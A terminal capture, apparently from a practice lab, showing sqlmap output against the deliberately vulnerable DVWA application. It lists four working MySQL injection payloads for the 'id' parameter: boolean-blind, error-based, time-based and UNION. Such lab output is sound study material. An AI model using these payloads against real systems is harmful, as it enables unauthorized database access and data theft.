 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dvwa-sqlmap_5.txt
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:39:07 /2025-10-13/
[09:39:07] [INFO] parsing HTTP request from 'request.txt'
[09:39:08] [INFO] resuming back-end DBMS 'mysql'
[09:39:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9537=9537#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7684 FROM(SELECT COUNT(*),CONCAT(0x71626a7171,(SELECT (ELT(7684=7684,1))),0x717678787
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vAJg&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6700 FROM (SELECT(SLEEP(5)))ffXe)-- mOit&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626a7171,0x6b59784362544e4344516b4551786563426f5968734f7a7a507a7
16c494f7049614a6e4d46634e6e,0x7176787871)#&Submit=Submit
---